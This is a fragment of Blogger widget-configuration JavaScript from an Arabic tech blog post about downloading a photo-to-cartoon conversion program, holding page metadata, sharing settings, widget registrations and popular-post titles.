'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6255009124174261377', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4/s72-w640-c-h524/78.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4/w640-h524/78.jpg', 'pageName': '\u062a\u0646\u0632\u064a\u0644 \u0623\u0641\u0636\u0644 \u0628\u0631\u0646\u0627\u0645\u062c \u0644\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0627\u0644\u0639\u0627\u062f\u064a\u0629 \u0627\u0644\u0649 \u0631\u0633\u0645 \u0643\u0631\u062a\u0648\u0646\u064a \u0645\u0645\u064a\u0632 \u0645\u062c\u0627\u0646\u0627 \u0648\u0628\u0631\u0627\u0628\u0637 \u0645\u0628\u0627\u0634\u0631 \u0644\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631', 'pageTitle': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a: \u062a\u0646\u0632\u064a\u0644 \u0623\u0641\u0636\u0644 \u0628\u0631\u0646\u0627\u0645\u062c \u0644\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0627\u0644\u0639\u0627\u062f\u064a\u0629 \u0627\u0644\u0649 \u0631\u0633\u0645 \u0643\u0631\u062a\u0648\u0646\u064a \u0645\u0645\u064a\u0632 \u0645\u062c\u0627\u0646\u0627 \u0648\u0628\u0631\u0627\u0628\u0637 \u0645\u0628\u0627\u0634\u0631 \u0644\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631', 'metaDescription': '\u0628\u0631\u0646\u0627\u0645\u062c \u0645\u0645\u064a\u0632 \u062a\u0633\u062a\u0637\u064a\u0639 \u0645\u0646 \u062e\u0644\u0627\u0644\u0647 \u062a\u062d\u0648\u064a\u0644 \u0623\u064a \u0635\u0648\u0631\u0629 \u0627\u0644\u0649 \u0631\u0633\u0645\u0629 \u0643\u0631\u062a\u0648\u0646\u064a\u0629 \u0628\u0633\u0631\u0639\u0629 \u0648\u0628\u0633\u0627\u0637\u0629 , \u0641\u0627\u0644\u0628\u0631\u0646\u0627\u0645\u062c \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0648\u0627\u062c\u0647\u0629 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u062c\u0645\u064a\u0644\u0629 \u0648\u063a\u064a\u0631 \u0645\u0639\u0642\u062f\u0629 , \u0643\u0645\u0627 \u0627\u0646 \u062d\u062c\u0645 \u0627\u0644\u0628\u0631\u0646\u0627\u0645\u062c \u0635\u063a\u064a'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u062a\u0646\u0632\u064a\u0644 \u0623\u0641\u0636\u0644 \u0628\u0631\u0646\u0627\u0645\u062c \u0644\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0627\u0644\u0639\u0627\u062f\u064a\u0629 \u0627\u0644\u0649 \u0631\u0633\u0645 \u0643\u0631\u062a\u0648\u0646\u064a \u0645\u0645\u064a\u0632 \u0645\u062c\u0627\u0646\u0627 \u0648\u0628\u0631\u0627\u0628\u0637 \u0645\u0628\u0627\u0634\u0631 \u0644\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631', 'description': '\u0628\u0631\u0646\u0627\u0645\u062c \u0645\u0645\u064a\u0632 \u062a\u0633\u062a\u0637\u064a\u0639 \u0645\u0646 \u062e\u0644\u0627\u0644\u0647 \u062a\u062d\u0648\u064a\u0644 \u0623\u064a \u0635\u0648\u0631\u0629 \u0627\u0644\u0649 \u0631\u0633\u0645\u0629 \u0643\u0631\u062a\u0648\u0646\u064a\u0629 \u0628\u0633\u0631\u0639\u0629 \u0648\u0628\u0633\u0627\u0637\u0629 , \u0641\u0627\u0644\u0628\u0631\u0646\u0627\u0645\u062c \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0648\u0627\u062c\u0647\u0629 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u062c\u0645\u064a\u0644\u0629 \u0648\u063a\u064a\u0631 \u0645\u0639\u0642\u062f\u0629 , \u0643\u0645\u0627 \u0627\u0646 \u062d\u062c\u0645 \u0627\u0644\u0628\u0631\u0646\u0627\u0645\u062c \u0635\u063a\u064a', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4/w640-h524/78.jpg', 'url': 'https://www.blogadse.com/2021/02/Photo-to-Cartoon.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6255009124174261377}}, {'name': 'widgets', 'data': [{'title': '\u0634\u0639\u0627\u0631 \u0627\u0644\u0645\u0648\u0642\u0639 \u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u062f\u0627\u0631\u0643 \u0645\u0648\u062f', 'type': 'Image', 'sectionId': 'options', 'id': 'Image1'}, {'title': '\u062e\u0627\u0635\u064a\u0629 \u0645\u0646\u0639 \u0627\u0644\u0646\u0633\u062e (\u062a\u0641\u0639\u064a\u0644/ \u062a\u0639\u0637\u064a\u0644)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML109'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0647\u0627\u062a\u0641', 'type': 'LinkList', 'sectionId': 'side-mobile-menu', 'id': 'LinkList30'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'top-menu', 'id': 'PageList1'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media', 'id': 'LinkList2'}, {'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '', 'type': 'HTML', 'sectionId': 'adver-space', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList1'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0623\u062e\u0628\u0627\u0631', 'type': 'HTML', 'sectionId': 'newsticker', 'id': 'HTML13'}, {'title': '\u0627\u0644\u0631\u0628\u062d \u0645\u0646 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML14'}, {'title': '', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML5'}, {'title': '\u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'type': 'HTML', 'sectionId': 'layout-2', 'id': 'HTML7'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a [LF]', 'type': 'Label', 'sectionId': 'layout-2', 'id': 'Label1'}, {'title': '\u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML21'}, {'title': '\u062a\u0637\u0628\u064a\u0642\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML16'}, {'title': '\u062d\u0645\u0627\u064a\u0629', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML4'}, {'title': '\u0623\u0644\u0639\u0627\u0628', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML3'}, {'title': '\u0645\u0648\u0646\u062a\u0627\u062c', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML2'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6255009124174261377', 'title': '\u062a\u0646\u0632\u064a\u0644 \u0623\u0641\u0636\u0644 \u0628\u0631\u0646\u0627\u0645\u062c \u0644\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0627\u0644\u0639\u0627\u062f\u064a\u0629 \u0627\u0644\u0649 \u0631\u0633\u0645 \u0643\u0631\u062a\u0648\u0646\u064a \u0645\u0645\u064a\u0632 \u0645\u062c\u0627\u0646\u0627 \u0648\u0628\u0631\u0627\u0628\u0637 \u0645\u0628\u0627\u0634\u0631 \u0644\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4/w640-h524/78.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML120'}, {'title': '\u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0635\u0641\u062d\u0629 \u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'main', 'id': 'LinkList867'}, {'title': '\u0637\u0644\u062d\u0629 \u0639\u0628\u062f \u0627\u0644\u0643\u0631\u064a\u0645', 'type': 'Image', 'sectionId': 'author', 'id': 'Image2'}, {'title': '\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0623\u0633\u0641\u0644 \u0627\u0644\u0639\u0646\u0627\u0648\u064a\u0646 \u0627\u0644\u0641\u0631\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'e3lnt', 'id': 'LinkList4'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML8'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML10'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML11'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0639\u0644\u064a \u0627\u0644\u0645\u0648\u0636\u064a\u0639 \u0627\u0644\u0645\u062a\u0634\u0627\u0628\u0647', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML12'}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML9'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML15'}, {'title': '\u0627\u0644\u0623\u0643\u062b\u0631 \u0645\u0634\u0627\u0647\u062f\u0629 \u0647\u0630\u0627 \u0627\u0644\u0623\u0633\u0628\u0648\u0639', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': ' \u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 iptv \u0645\u062c\u0627\u0646\u064a\u0629 \u0645\u062f\u0649 \u0627\u0644\u062d\u064a\u0627\u0629 \u0645\u0639 \u062a\u062d\u062f\u064a\u062b \u062a\u0644\u0642\u0627\u0626\u064a \u064a\u0648\u0645\u064a', 'id': 5384116054353651972}, {'title': '\u0643\u064a\u0641\u064a\u0629 \u0625\u0646\u0634\u0627\u0621 \u0631\u0627\u0628\u0637 \u062a\u0644\u062c\u0631\u0627\u0645 \u0644\u062d\u0633\u0627\u0628\u064a', 'id': 2016982347756180276}, {'title': '\u0623\u0641\u0636\u0644 \u0623\u0643\u0648\u0627\u062f \u0645\u064a\u062a\u0627 \u062a\u0627\u062c \u0628\u0644\u0648\u062c\u0631', 'id': 2331081822305377286}, {'title': '\u0645\u0648\u0642\u0639 \u0644\u0627\u0631\u0648\u0632\u0627 \u0641\u064a\u062f\u064a\u0648 \u0644\u0645\u0634\u0627\u0647\u062f\u0629 \u0623\u062d\u062f\u062b \u0627\u0644\u0645\u0633\u0644\u0633\u0644\u0627\u062a \u0648\u0627\u0644\u0623\u0641\u0644\u0627\u0645 \u0627\u0644\u0639\u0631\u0628\u064a\u0629', 'id': 3624090555371415883}, {'title': '\u0643\u0644 \u0645\u0627 \u062a\u062d\u062a\u0627\u062c \u0645\u0639\u0631\u0641\u062a\u0647 \u0639\u0646 \u0627\u0644\u0645\u0627\u0633\u062d \u0627\u0644\u0636\u0648\u0626\u064a \u0648\u0627\u0644\u0637\u0627\u0628\u0639\u0629: \u0645\u0646 \u0627\u0644\u062a\u0639\u0631\u064a\u0641 \u0625\u0644\u0649 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645\u0627\u062a \u0627\u0644\u064a\u0648\u0645\u064a\u0629 ', 'id': 9136127979936524714}, {'title': '\u062d\u0648\u0651\u0644 \u062d\u0644\u0645\u0643 \u0625\u0644\u0649 \u0648\u0627\u0642\u0639 \u0645\u0639 \u0623\u0641\u0636\u0644 \u0634\u0631\u0643\u0629 \u062f\u064a\u0643\u0648\u0631\u0627\u062a \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629', 'id': 345297291787714243}, {'title': '\u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0628\u0637\u0627\u0642\u0629 \u0641\u064a\u0632\u0627 \u0648 \u0645\u0627\u0633\u062a\u0631 \u0643\u0627\u0631\u062f \u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0645\u062c\u0627\u0646\u0627', 'id': 3711860299321061082}, {'title': '\u0623\u0641\u0636\u0644 \u0627\u0644\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0644\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629 \u0648\u0634\u0631\u0627\u0621 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0645\u0646 PSTNET', 'id': 5639671400977119354}, {'title': '\u0623\u0641\u0636\u0644 \u0645\u0648\u0627\u0642\u0639 \u0644\u0634\u0631\u0627\u0621 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0628\u0627\u0644\u062c\u0645\u0644\u0629 \u0628\u0623\u0633\u0639\u0627\u0631 \u0631\u062e\u064a\u0635\u0629', 'id': 3009828304014141564}, {'title': ' \u0623\u0641\u0636\u0644 \u0648\u0623\u0631\u062e\u0635 5 \u0645\u0648\u0627\u0642\u0639 \u0634\u062d\u0646 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0623\u0648\u0646\u0644\u0627\u064a\u0646', 'id': 5484026319051539886}]}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0627\u0644\u0628 \u0645\u062a\u062c\u0631 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0648 \u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '5480400030701312185'}, {'title': '\u0627\u0644\u0623\u0633\u0626\u0644\u0629 \u0627\u0644\u0634\u0627\u0626\u0639\u0629[FAQ]', 'type': 'LinkList', 'sectionId': 'layout-5', 'id': 'LinkList3'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-5', 'id': 'HTML6'}, {'title': '\u0625\u0639\u0644\u0627\u0646', 'type': 'HTML', 'sectionId': 'space-layout', 'id': 'HTML152'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-9', 'id': 'HTML25'}, {'title': '\u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-6', 'id': 'HTML17'}, {'title': '\u0623\u062f\u0633\u0646\u0633', 'type': 'HTML', 'sectionId': 'layout-7', 'id': 'HTML18'}, {'title': '\u064a\u0648\u062a\u064a\u0648\u0628', 'type': 'HTML', 'sectionId': 'layout-8', 'id': 'HTML19'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-one', 'id': 'PageList3'}, {'title': '\u0622\u062e\u0631 \u0645\u0634\u0627\u0631\u0643\u0629', 'type': 'HTML', 'sectionId': 'luna-colm-footer-two', 'id': 'HTML20'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-three', 'id': 'PageList2'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media-footer', 'id': 'LinkList222'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'contact-section', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'options', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'options', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList30', 'side-mobile-menu', document.getElementById('LinkList30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'top-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}, {'isCurrentPage': false, 'href': 'https://www.khadamatona.com/', 'title': '\u062e\u0640\u0640\u062f\u0645\u0640\u0640\u0627\u062a\u0640\u0640\u0646\u0640\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'social-media', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'adver-space', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'newsticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Layout-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Layout-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'layout-2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'layout-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'layout-3', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'layout-3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'layout-3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'layout-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'layout-3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2341382555-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML120', 'main', document.getElementById('HTML120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList867', 'main', document.getElementById('LinkList867'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'author', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'e3lnt', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'e3lnt', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'e3lnt', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'e3lnt', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'e3lnt', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'layout-4', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'layout-4', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'layout-5', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'layout-5', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML152', 'space-layout', document.getElementById('HTML152'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'layout-9', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'layout-6', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'layout-7', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'layout-8', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'luna-colm-footer-one', document.getElementById('PageList3'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/withdraw-adsense-earnings.html', 'id': '1060883411234486370', 'title': '\u0633\u062d\u0628 \u0623\u0631\u0628\u0627\u062d \u0623\u062f\u0633\u0646\u0633'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/advertise-on-our-website.html', 'id': '1290904938206500826', 'title': '\u0623\u0639\u0640\u0644\u0640\u0646 \u0641\u064a \u0645\u0640\u0648\u0642\u0639\u0640\u0646\u0640\u0627'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
